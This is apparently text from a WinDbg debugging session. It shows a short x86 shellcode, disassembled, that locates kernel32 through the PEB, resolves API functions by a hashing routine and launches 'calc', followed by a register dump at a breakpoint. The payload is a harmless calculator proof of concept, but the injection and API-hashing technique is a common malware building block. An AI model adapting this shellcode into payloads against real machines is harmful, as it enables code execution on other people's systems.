 Win32 error On2: D:\Source.cpp
Win32 error On2: D:\Source.cpp
"Не удается найти указанный файл."
Disassembly
Offset: @$scopeip Previous Next
No prior disassembly possible
00b40000 cc int 3
00b40001 eb54 jmp 00b40057
00b40003 31f6 xor esi,esi
00b40005 648b7630 mov esi,dword ptr fs:[esi+30h]
00b40009 8b760c mov esi,dword ptr [esi+0Ch]
00b4000c 8b761c mov esi,dword ptr [esi+1Ch]
00b4000f 8b6e08 mov ebp,dword ptr [esi+8]
00b40012 8b36 mov esi,dword ptr [esi]
00b40014 8b5d3c mov ebx,dword ptr [ebp+3Ch]
00b40017 8b5c1d78 mov ebx,dword ptr [ebp+ebx+78h]
00b4001b 85db test ebx,ebx
00b4001d 74f0 je 00b4000f
00b4001f 01eb add ebx,ebp
00b40021 8b4b18 mov ecx,dword ptr [ebx+18h]
00b40024 67e3e8 jcxz 00b4000f
00b40027 8b7b20 mov edi,dword ptr [ebx+20h]
00b4002a 01ef add edi,ebp
00b4002c 8b7c8ffc mov edi,dword ptr [edi+ecx*4-4]
00b40030 01ef add edi,ebp
00b40032 31c0 xor eax,eax
00b40034 99 cdq
00b40035 0217 add dl,byte ptr [edi]
00b40037 c1ca04 ror edx,4
00b4003a ae scas byte ptr es:[edi]
00b4003b 75f8 jne 00b40035
00b4003d 3b542404 cmp edx,dword ptr [esp+4]
00b40041 e0e4 loopne 00b40027
00b40043 75ca jne 00b4000f
00b40045 8b5324 mov edx,dword ptr [ebx+24h]
00b40048 01ea add edx,ebp
00b4004a 0fb7144a movzx edx,word ptr [edx+ecx*2]
00b4004e 8b7b1c mov edi,dword ptr [ebx+1Ch]
00b40051 01ef add edi,ebp
00b40053 032c97 add ebp,dword ptr [edi+edx*4]
00b40056 c3 ret
00b40057 68e7c4cc69 push 69CCC4E7h
00b4005c e8a2ffffff call 00b40003
00b40061 50 push eax
00b40062 6863616c63 push 636C6163h
00b40067 8bd4 mov edx,esp
00b40069 40 inc eax
00b4006a 50 push eax
00b4006b 52 push edx
00b4006c ffd5 call ebp
00b4006e 6877a6602a push 2A60A677h
00b40073 e88bffffff call 00b40003
00b40078 50 push eax
00b40079 ffd5 call ebp
shellcode
Command
Thu Oct 10 16:25:48.307 2019 (UTC + 8:00): ModLoad: 73640000 7366e000 C:\WINDOWS\system32\msctfime.ime
Thu Oct 10 16:25:48.307 2019 (UTC + 8:00): ModLoad: 76990000 76acd000 C:\WINDOWS\system32\ole32.dll
Thu Oct 10 16:25:54.682 2019 (UTC + 8:00): (f94.548): Break instruction exception - code 80000003 (first chance)
eax=00b40000 ebx=0000007b ecx=7c802413 edx=7c92e4f4 esi=00b40000 edi=0000076c
eip=00b40000 esp=00d4fdc4 ebp=00d4ff10 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
00b40000 cc int 3
*** WARNING: Unable to verify checksum for image00400000
*** ERROR: Module load completed but symbols could not be loaded for image00400000